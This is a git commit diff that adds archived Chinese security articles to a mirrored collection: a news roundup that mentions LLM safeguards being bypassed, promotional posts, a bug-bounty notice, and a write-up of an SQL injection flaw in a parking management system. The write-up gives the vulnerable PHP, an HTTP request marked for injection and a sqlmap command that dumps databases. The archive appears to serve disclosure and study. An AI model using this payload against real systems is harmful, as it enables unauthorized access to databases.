mirror of

https://github.com/gelusus/wxvl.git

synced 2025-08-13 03:17:22 +00:00

国外某停车管理系统V1.13存在前台SQL注入漏洞、【PoC】威胁行为者在野利用 SAP 漏洞、FreeBuf周报 | 最强防护也难防大语言模型被欺骗;AI生成虚假漏洞报告污染漏洞赏金平台、某OA代码审计之挖掘0day,未公开poc、关于小红书SRC暂停漏洞测试活动的公告、好用的漏洞复现靶机推荐、282G福利大放送!2025黑客、网络安全资料全网最全资料大合集(从0到挖漏洞、打CTF、护网、就业)、

This commit is contained in:

parent

9493385449

commit

678567e7df

@ -13837,5 +13837,12 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIzMTIzNTM0MA==&mid=2247497571&idx=1&sn=9ca2dfab23ac7985bbd0170175c7c154&subscene=0": "实战-漏洞挖掘",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAwNTgyODU3NQ==&mid=2651132902&idx=1&sn=bdfaec57ddc0a69a2a89a2753a0597fa&subscene=0": "公安部发布等保工作说明函,流行AI开发工具曝严重漏洞|一周特辑",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzUyOTc3NTQ5MA==&mid=2247499624&idx=1&sn=7c645b1f4a16642c32bafc3802d9582a&subscene=0": "从 .NET 代码审计看 ViewState 反序列化漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652069525&idx=4&sn=a0ceb517f0bd46bd1296a5aa917fbf4c&subscene=0": "【安全圈】Cisco IOS XE WLC 中的关键 CVE-2025-20188 (CVSS 10) 缺陷允许远程根部访问"

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652069525&idx=4&sn=a0ceb517f0bd46bd1296a5aa917fbf4c&subscene=0": "【安全圈】Cisco IOS XE WLC 中的关键 CVE-2025-20188 (CVSS 10) 缺陷允许远程根部访问",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg4MTkwMTI5Mw==&mid=2247489726&idx=1&sn=e7e0eb205d84df56195609e87c843a5f": "国外某停车管理系统V1.13存在前台SQL注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzNDIzNDUxOQ==&mid=2247498775&idx=1&sn=29f2b9e85b1798dd90285f151987a509": "【PoC】威胁行为者在野利用 SAP 漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651320568&idx=2&sn=4f78388dd0e6383e06bfd44e179712a5": "FreeBuf周报 | 最强防护也难防大语言模型被欺骗;AI生成虚假漏洞报告污染漏洞赏金平台",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAwMjA5OTY5Ng==&mid=2247526287&idx=1&sn=6b71b0ff47c9db7f74c5d92b44ced3d8": "某OA代码审计之挖掘0day,未公开poc",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwNDUwNDU0OA==&mid=2247483765&idx=1&sn=43c35400f383276717ac879629f7db49": "关于小红书SRC暂停漏洞测试活动的公告",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg4MTgxNjQwOQ==&mid=2247484866&idx=1&sn=354d8638c29cecc786bb0cb463c2f741": "好用的漏洞复现靶机推荐",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzk1NzMwNTM5NQ==&mid=2247485682&idx=1&sn=5907f8b6dea30490048f9168c84cc95c": "282G福利大放送!2025黑客、网络安全资料全网最全资料大合集(从0到挖漏洞、打CTF、护网、就业)"

|

||||

}

|

||||

@ -0,0 +1,39 @@

|

||||

# 282G福利大放送!2025黑客、网络安全资料全网最全资料大合集(从0到挖漏洞、打CTF、护网、就业)

|

||||



k哥网络安全 2025-05-10 10:26

|

||||

|

||||

同学你好,需要全套共

|

||||

**282G**

|

||||

的《**网络安全零基础到进阶全套学习大礼包**

|

||||

》以及

|

||||

190节

|

||||

视频教程,可以VX**扫描下方二维码免费领取**

|

||||

!

|

||||

|

||||

怎么领取?

|

||||

|

||||

|

||||

|

||||

**👆🏻用微信**

|

||||

**加上就会给你发**

|

||||

|

||||

**无偿分享**

|

||||

|

||||

**遇到扫码问题可以私信或评论区找我**

|

||||

|

||||

****

|

||||

|

||||

坚持学到一两个月之后就能去挖漏洞赚赏金,学三四个月之后就能达到CTF对抗赛的技术水平,再之后就可以像k哥一样成为一名白帽黑客,或是成为一名红客保卫祖国网络,就看你自己的了。

|

||||

|

||||

|

||||

|

||||

|

||||

怎么领取?

|

||||

|

||||

|

||||

|

||||

**👆🏻用微信**

|

||||

**加上就会给你发**

|

||||

|

||||

**无偿分享**

|

||||

|

||||

|

||||

224

doc/2025-05/FreeBuf周报 最强防护也难防大语言模型被欺骗;AI生成虚假漏洞报告污染漏洞赏金平台.md

Normal file

224

doc/2025-05/FreeBuf周报 最强防护也难防大语言模型被欺骗;AI生成虚假漏洞报告污染漏洞赏金平台.md

Normal file

@ -0,0 +1,224 @@

|

||||

# FreeBuf周报 | 最强防护也难防大语言模型被欺骗;AI生成虚假漏洞报告污染漏洞赏金平台

|

||||

FreeBuf 2025-05-10 10:03

|

||||

|

||||

各位 Buffer 周末好,以下是本周「FreeBuf周报」,我们总结推荐了本周的热点资讯、一周好文,保证大家不错过本周的每一个重点!

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**🤖最强防护也难防大语言模型被欺骗**

|

||||

|

||||

**📋AI生成虚假漏洞报告污染漏洞赏金平台**

|

||||

|

||||

**📻虚假AI工具通过Facebook广告传播新型Noodlophile窃密木马**

|

||||

|

||||

**📧知名勒索软件LockBit遭入侵,内部聊天记录数据库遭泄露**

|

||||

|

||||

**💻朝鲜黑客实施了史上最大规模加密货币窃取**

|

||||

|

||||

**🛜CVE体系若消亡将如何影响网络安全防御格局**

|

||||

|

||||

**🧑💻xAI 开发者在 GitHub 泄露 SpaceX、特斯拉等平台专用 API 密钥**

|

||||

|

||||

**⌨️Kibana原型污染漏洞可导致远程代码执行**

|

||||

|

||||

**🧑🤝🧑AI安全工具崛起,但人类协作仍是抵御威胁的核心**

|

||||

|

||||

**🤝RSA 2025大会12项最具创新性的网络安全产品发布**

|

||||

|

||||

|

||||

|

||||

|

||||

###

|

||||

### 最强防护也难防大语言模型被欺骗

|

||||

###

|

||||

|

||||

AI解决方案供应商常宣称其模型具备防护机制和一致性,暗示这些模型不可能出错。但实际上,这只是说明企业尝试训练LLM拒绝一系列预设的恶意提示词,只能将异常行为概率降低到较小值而非归零。对于全新未见过的提示词,LLM是否会拒绝,我们无法提前预知。

|

||||

|

||||

|

||||

|

||||

### AI生成虚假漏洞报告污染漏洞赏金平台

|

||||

###

|

||||

###

|

||||

|

||||

###

|

||||

|

||||

AI伪造漏洞报告冲击赏金计划,利用专业术语制造虚假威胁,尤其危害资源不足的开源项目。典型案例显示攻击者通过虚构功能骗取赏金,专家呼吁加强审核以应对日益增长的AI欺诈风险。

|

||||

|

||||

|

||||

|

||||

###

|

||||

|

||||

### 虚假AI工具通过Facebook广告传播新型Noodlophile窃密木马

|

||||

###

|

||||

###

|

||||

|

||||

###

|

||||

|

||||

黑客利用虚假AI平台传播Noodlophile Stealer木马,通过Facebook广告诱骗用户下载恶意软件,窃取凭证和加密货币,并可能部署XWorm。攻击采用多阶段隐蔽渗透,提醒用户谨慎下载文件并验证安全性。

|

||||

|

||||

|

||||

###

|

||||

###

|

||||

|

||||

### 知名勒索软件LockBit遭入侵,内部聊天记录数据库遭泄露

|

||||

###

|

||||

###

|

||||

|

||||

###

|

||||

|

||||

臭名昭著的LockBit勒索软件组织遭遇重大安全事件。5月7日,攻击者篡改了该组织的暗网基础设施,并泄露了包含敏感运营细节的完整数据库。此次入侵给这个全球最活跃的勒索软件团伙造成了沉重打击。

|

||||

|

||||

|

||||

###

|

||||

###

|

||||

|

||||

### 朝鲜黑客实施了史上最大规模加密货币窃取

|

||||

###

|

||||

###

|

||||

|

||||

###

|

||||

|

||||

朝鲜黑客通过入侵macOS开发者环境,利用AWS凭证窃取6.25亿美元加密货币,展现高超技术协调能力。攻击采用多阶段恶意软件和复杂C2基础设施,18天内未被发现,凸显朝鲜对金融系统的重大威胁。

|

||||

|

||||

|

||||

|

||||

### CVE体系若消亡将如何影响网络安全防御格局

|

||||

###

|

||||

###

|

||||

|

||||

###

|

||||

|

||||

###

|

||||

|

||||

CVE体系是网络安全的核心基准,其资金短缺威胁全球防御稳定性,影响训练、情报共享与行业协作。需建立长期稳定机制,确保漏洞管理的延续性,避免威胁情报碎片化与防御能力下降。

|

||||

|

||||

|

||||

|

||||

### xAI 开发者在 GitHub 泄露 SpaceX、特斯拉等平台专用 API 密钥

|

||||

###

|

||||

|

||||

###

|

||||

|

||||

###

|

||||

|

||||

###

|

||||

|

||||

xAI因开发者误将含API密钥的配置文件上传至GitHub,导致特斯拉、SpaceX等内部定制模型权限泄露近两个月,暴露密钥管理漏洞,凸显AI公司安全机制薄弱问题。

|

||||

|

||||

|

||||

|

||||

### Kibana原型污染漏洞可导致远程代码执行

|

||||

|

||||

###

|

||||

|

||||

###

|

||||

|

||||

###

|

||||

|

||||

###

|

||||

|

||||

Elastic发布Kibana高危漏洞CVE-2025-25014(CVSS 9.1),攻击者可利用原型污染漏洞通过机器学习/报告接口执行任意代码。影响版本8.3.0-9.0.0,建议立即升级至8.17.6/8.18.1/9.0.1或临时禁用相关功能。

|

||||

|

||||

|

||||

|

||||

### AI安全工具崛起,但人类协作仍是抵御威胁的核心

|

||||

|

||||

###

|

||||

|

||||

###

|

||||

###

|

||||

|

||||

###

|

||||

|

||||

###

|

||||

|

||||

AI安全工具无法解决人才短缺问题,需跨行业协作应对AI威胁。展会展示创新防御技术,但人类智慧仍是终极防线,需结合教育培训和风险意识构建网络安全共同体。

|

||||

|

||||

|

||||

|

||||

### RSA 2025大会12项最具创新性的网络安全产品发布

|

||||

|

||||

###

|

||||

|

||||

###

|

||||

###

|

||||

|

||||

###

|

||||

|

||||

###

|

||||

|

||||

RSA 2025大会涌现12款颠覆性安全产品,涵盖AI治理、深度伪造检测、数据防护等领域。AppOmni推出首款SaaS安全MCP服务器,AuditBoard发布AI治理方案,X-PHY推出90%准确率的深度伪造检测器,Huntress升级ITDR与SIEM平台,展现新兴企业与巨头同台竞技的创新实力。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**本周好文推荐指数**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

###

|

||||

|

||||

### 云安全攻防:etcd未授权访问及docker api未授权利用

|

||||

###

|

||||

###

|

||||

|

||||

###

|

||||

|

||||



云上的环境一个不得不说的就是编排工具了,编排工具用来管理众多的容器节点,如果编排工具存在问题,那么攻击者就可能获取容器的所有权限。本篇文章以k8s作为编排工具,来看两个具体的漏洞以及如何利用这两个漏洞获取系统的权限。

|

||||

|

||||

|

||||

###

|

||||

|

||||

### 攻防演练手把手教你写溯源技战法

|

||||

###

|

||||

###

|

||||

|

||||

###

|

||||

|

||||

攻防演练,等级分初级,中级跟高级。其中对于中级的要求,是除了基本的监测和研判外,必须还要会一定的应急跟溯源。

|

||||

|

||||

|

||||

|

||||

### 免杀菜鸡如何免杀自己的fscan

|

||||

###

|

||||

###

|

||||

|

||||

###

|

||||

|

||||

###

|

||||

|

||||

在日益严格的安全环境下,传统的木马样本很容易被静态分析、行为分析所识别。本文记录我对某 Go 编写的fscan安全工具进行二次开发,通过绕过特征、减小体积,从而实现较高程度的免杀。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

### 推荐阅读

|

||||

|

||||

[](https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651320090&idx=1&sn=cb1b7e4d9fbfa8c98cf0c378da407981&scene=21#wechat_redirect)

|

||||

|

||||

### 电台讨论

|

||||

|

||||

[]()

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

148

doc/2025-05/【PoC】威胁行为者在野利用 SAP 漏洞.md

Normal file

148

doc/2025-05/【PoC】威胁行为者在野利用 SAP 漏洞.md

Normal file

File diff suppressed because one or more lines are too long

25

doc/2025-05/关于小红书SRC暂停漏洞测试活动的公告.md

Normal file

25

doc/2025-05/关于小红书SRC暂停漏洞测试活动的公告.md

Normal file

@ -0,0 +1,25 @@

|

||||

# 关于小红书SRC暂停漏洞测试活动的公告

|

||||

原创 小红书SRC 小红书安全响应中心 2025-05-10 03:03

|

||||

|

||||

尊敬的各位白帽子们:

|

||||

|

||||

|

||||

小红书安全响应中心自上线以来,得到了广大白帽子的踊跃参与支持,小红书SRC在此表示真诚的感谢!

|

||||

|

||||

|

||||

为了提供更好的服务及使用体验,小红书SRC平台将于

|

||||

2025年5月12日-

|

||||

2025年5月30日进行改版与系统升级,平台在此期间将暂停服务,请各位白帽子请勿在此期间进行漏洞测试。平台将计划于

|

||||

6月1日重新上线和恢复漏洞测试活动,如有变动,将另行通知。各位白帽们4月份兑换的现金奖励与实物礼品平台将在本月20日完成发放。

|

||||

|

||||

|

||||

在此期间,

|

||||

对于恶意网络攻击的行为,公司将保留追究法律责任的权利。

|

||||

如有高风险漏洞和高价值安全情报提交,欢迎通过

|

||||

sec@xiaohongshu.com邮箱进行提交,我们将对高风险的漏洞、安全情报给予相应奖励。

|

||||

|

||||

感谢大家的支持与配合,我们将在系统升级后,提供更加优质的漏洞提交体验~

|

||||

|

||||

|

||||

|

||||

|

||||

88

doc/2025-05/国外某停车管理系统V1.13存在前台SQL注入漏洞.md

Normal file

88

doc/2025-05/国外某停车管理系统V1.13存在前台SQL注入漏洞.md

Normal file

@ -0,0 +1,88 @@

|

||||

# 国外某停车管理系统V1.13存在前台SQL注入漏洞

|

||||

原创 Mstir 星悦安全 2025-05-10 08:22

|

||||

|

||||

|

||||

|

||||

点击上方

|

||||

蓝字

|

||||

关注我们 并设为

|

||||

星标

|

||||

## 0x00 前言

|

||||

|

||||



车辆停车管理系统是一种基于 Web 的技术,它将管理停车场进出车辆的记录。如果车辆已被访问,管理员很容易检索数据,他可以通过号码获取该数据。车辆停车管理系统是一种自动系统,以非常高的速度提供数据处理.

|

||||

|

||||

|

||||

|

||||

|

||||

📍 漏洞由星群漏洞库检索发现

|

||||

📍

|

||||

|

||||

|

||||



## 0x01 漏洞分析&复现

|

||||

|

||||

位于

|

||||

/users/login.php 中通过POST传入

|

||||

emailcont 参数后直接被带入到SQL查询字句中,且未加过滤,导致漏洞产生。```

|

||||

<?php

|

||||

session_start();

|

||||

//error_reporting(0);

|

||||

include('includes/dbconnection.php');

|

||||

if(isset($_POST['login']))

|

||||

{

|

||||

$emailcon=$_POST['emailcont'];

|

||||

$password=md5($_POST['password']);

|

||||

$query=mysqli_query($con,"select ID,MobileNumber from tblregusers where (Email='$emailcon' || MobileNumber='$emailcon') && Password='$password' ");

|

||||

$ret=mysqli_fetch_array($query);

|

||||

if($ret>0){

|

||||

$_SESSION['vpmsuid']=$ret['ID'];

|

||||

$_SESSION['vpmsumn']=$ret['MobileNumber'];

|

||||

header('location:dashboard.php');

|

||||

}

|

||||

else{

|

||||

|

||||

echo "<script>alert('Invalid Details.');</script>";

|

||||

}

|

||||

}

|

||||

?>

|

||||

|

||||

```

|

||||

|

||||

|

||||

Payload:```

|

||||

POST /vms/vpms/users/login.php HTTP/1.1

|

||||

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

|

||||

Accept-Encoding: gzip, deflate

|

||||

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

|

||||

Cache-Control: max-age=0

|

||||

Connection: keep-alive

|

||||

Content-Length: 38

|

||||

Content-Type: application/x-www-form-urlencoded

|

||||

Cookie: PHPSESSID=fts8bkugo602dkngvre7tbqn6t

|

||||

Host: 192.168.65.5:8080

|

||||

Origin: http://192.168.65.5:8080

|

||||

Referer: http://192.168.65.5:8080/vms/vpms/users/login.php

|

||||

Upgrade-Insecure-Requests: 1

|

||||

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36

|

||||

|

||||

emailcont=1234567890*&password=1*&login=

|

||||

|

||||

```

|

||||

|

||||

|

||||

sqlmap -r sql.txt --batch --risk 3 --level 5 --dbs

|

||||

|

||||

|

||||

## 0x02 源码下载

|

||||

|

||||

**标签:代码审计,0day,渗透测试,系统,通用,0day,闲鱼,转转**

|

||||

|

||||

|

||||

**停车管理系统关注公众号,发送 250510 获取!**

|

||||

|

||||

|

||||

有审计上或者漏洞相关的问题可以加下方小助理私信询问,代码审计课程第二期,知识星球,CISP-PTE 等证书,等相关事宜也可私信,全网低价.

|

||||

|

||||

|

||||

|

||||

**免责声明:****文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,文章作者和本公众号不承担任何法律及连带责任,望周知!!!**

|

||||

|

||||

33

doc/2025-05/好用的漏洞复现靶机推荐.md

Normal file

33

doc/2025-05/好用的漏洞复现靶机推荐.md

Normal file

@ -0,0 +1,33 @@

|

||||



# 好用的漏洞复现靶机推荐

|

||||

web安全小白 web安全小白 2025-05-10 11:56

|

||||

|

||||

推荐理由

|

||||

|

||||

1.靶场无需本地搭建,即可进行漏洞复现

|

||||

|

||||

2.不需要VPS就能接受到反弹的shell

|

||||

|

||||

3.每一个靶机都有对应的复现文章,解决不会漏洞复现的问题

|

||||

|

||||

4.靶机的总类丰富,除了常见的CVE以外,还有常见的Vulnhub Labs

|

||||

|

||||

|

||||

靶机地址:https://app.nextcyber.cn/

|

||||

|

||||

vpn地址:https://openvpn.net/client/

|

||||

|

||||

添加平台客服时备注websec,即可领取3天体验会员,足够大家体验以及复现各种常见的漏洞。兄弟们,可以冲冲冲,漏洞复现起来!

|

||||

|

||||

详情示例

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

@ -1,5 +1,5 @@

|

||||



# 某OA代码审计之挖掘0day,未公开poc

|

||||

我不懂安全 2025-05-08 12:59

|

||||

乌雲安全 2025-05-10 03:58

|

||||

|

||||

参与的众测项目,资产非常难挖掘漏洞,所以只能通过审计的方式,找找漏洞点

|

||||

|

||||

@ -82,7 +82,6 @@ portalweb-datasource.jsp则是前端的文件,后端也会存在对应的路

|

||||

|

||||

|

||||

直接对应了接口名称,往下跟,就到了数据库层面了

|

||||

|

||||

```

|

||||

@Override

|

||||

public List<TblPortalwbConTemplete> getAllTemplates(String typeFlag) {

|

||||

@ -94,7 +93,6 @@ portalweb-datasource.jsp则是前端的文件,后端也会存在对应的路

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user